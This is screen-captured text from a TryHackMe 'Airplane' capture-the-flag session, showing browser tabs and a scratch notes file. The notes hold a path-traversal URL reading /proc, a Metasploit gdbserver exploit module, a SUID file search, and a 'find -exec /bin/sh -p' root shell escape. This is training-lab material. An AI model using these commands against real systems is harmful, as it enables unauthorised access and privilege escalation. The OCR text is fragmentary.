 Activities
Firefox Web Browser
Jun 9 10:43
TryHackMe | Dashboard
(410) Discord | #airplane
TryHackMe | Airplane
MUTED
THM Browser-Based
MUTED
Hex to Decimal Converte
GTFOBins
https://vnc.tryhackme.tech/index.html?host=proxy-3.tryhackme.tech&password=8c64c40966656210&proxyIP=10.10.131.170&resize=remote
Applications Places System Sun 9 Jun, 09:43
AttackBox IP:10.10.131.170
root@ip-10-10-131-170: ~
http://airplane.thm:8000/?page=../../../../proc/ne • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
root@ip-10-10-131-170: ~
http://airplane.thm:8000/?page=../../../../proc/ne
# /home/carlos/read_root.rb
# /home/carlos/shell.rb
7 /proc/[pid]/fd/: Directory containing symbolic links to the
process's open file descriptors.
8 /proc/[pid]/environ: The environment variables for the process.
9 /proc/[pid]/cwd: The current working directory of the process.
10
11
12
13 use exploit/multi/gdb/gdb_server_exec
14
15 find / -user carlos -perm -u=s 2>/dev/null
16
17
18 find . -exec /bin/sh -p \; -quit
19
20 /root/../home/carlos/shell.rb effectively resolves to /home/carlos/
shell.rb.
Line 18, Column 12
Spaces: 4
Plain Text
static
templates
Plain Text
Tab Width: 4
Ln 8, Col 150
INS